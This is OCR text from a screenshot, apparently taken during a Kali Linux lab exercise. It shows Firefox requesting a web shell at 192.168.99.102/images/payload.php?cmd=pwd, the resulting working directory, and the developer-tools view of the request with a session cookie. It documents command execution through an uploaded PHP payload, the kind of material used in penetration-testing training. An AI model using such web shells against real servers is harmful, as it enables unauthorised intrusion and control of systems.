 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192....hp?cmd=pwd
192.168.99.102/images/payload.php?cmd=pwd Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums »
/var/www/html/images
maltego
Inspect... Conso... Debugg... {} Style Edi... Performa... Memo... Netwo...
All HTML CSS JS XHR Fonts Images Media Flash WS Other One request, 0.02 KB, 0.01 s Filt
Status Method File Domain Cause Headers Cookies Params Respo
200 GET payload.php?cmd=pwd 192.168.99.1... JS docu Filter cookies
Request cookies
PHPSESSID: "95asciqfk7ct05qghdj0k9m3l2"